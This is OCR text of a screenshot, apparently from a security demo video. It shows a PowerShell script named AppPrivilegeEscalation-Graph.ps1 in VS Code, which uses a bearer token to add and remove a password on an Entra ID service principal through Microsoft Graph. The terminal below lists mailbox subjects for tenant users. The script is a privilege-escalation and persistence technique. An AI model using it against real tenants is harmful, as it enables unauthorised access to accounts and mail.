 File Edit Selection View Go Run Terminal Help
● AppPrivilegeEscalation-Graph.ps1 - Visual Studio Code
EXPLORER
NO FOLDER OPENED
OUTLINE
TIMELINE
Welcome
AppPrivilegeEscalation.ps1 1
AppPrivilegeEscalation-Graph.ps1
C: > Users > User > Desktop > Scripts > AppPrivilegeEscalation-Graph.ps1 > ...
1 $bearer_token = "
2 $headers = @{Authorization = "Bearer $bearer_token"}
3
4 $url = "https://graph.microsoft.com/v1.0/servicePrincipals/997657c2-039a-4d21-9a43-820cb638d06d"
5 $response = Invoke-RestMethod -ContentType "application/json" -Uri $url -Method "GET" -Headers $headers -UseBasicParsing
6 $response
7
8 $url = "https://graph.microsoft.com/v1.0/servicePrincipals/997657c2-039a-4d21-9a43-820cb638d06d/microsoft.graph.addPassword"
9 $response = Invoke-RestMethod -ContentType "application/json" -Uri $url -Method "POST" -Headers $headers -UseBasicParsing
10 $response
11
12 $body = @{"keyId" = "98d36908-fc22-4e10-9df6-accf3ca7e089"}
13 $url = "https://graph.microsoft.com/v1.0/servicePrincipals/997657c2-039a-4d21-9a43-820cb638d06d/microsoft.graph.removePassw
14 $response = Invoke-RestMethod -ContentType "Application/Json" -Uri $url -Method "POST" -Headers $headers -UseBasicParsing -
15 $response
16
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL
pwsh
PowerShell ...
==================
PattiF@47pqby.onmicrosoft.com:
==================
PradeepG@47pqby.onmicrosoft.com:
Subject Id
------- --
Jak se máš? AAMkADZjY2Y3Mzk4LWIyMWYtNDNjMi05YjcyLWViZTM3YmNlMzgwMgBGAAAAAACNkyrHZP-9SJK2YD5IrN…
Nástroj pro kontrolu Microsoft Entra ID AAMkADZjY2Y3Mzk4LWIyMWYtNDNjMi05YjcyLWViZTM3YmNlMzgwMgBGAAAAAACNkyrHZP-9SJK2YD5IrN…
Ověření přihlášení AAMkADZjY2Y3Mzk4LWIyMWYtNDNjMi05YjcyLWViZTM3YmNlMzgwMgBGAAAAAACNkyrHZP-9SJK2YD5IrN…
PS C:\Users\User>
0 1
Ln 7, Col 1 (3538 selected) Spaces: 4 UTF-8 CRLF {} PowerShell
93°F
Partly sunny
Search
ENG
7:45 AM
8/21/2023
1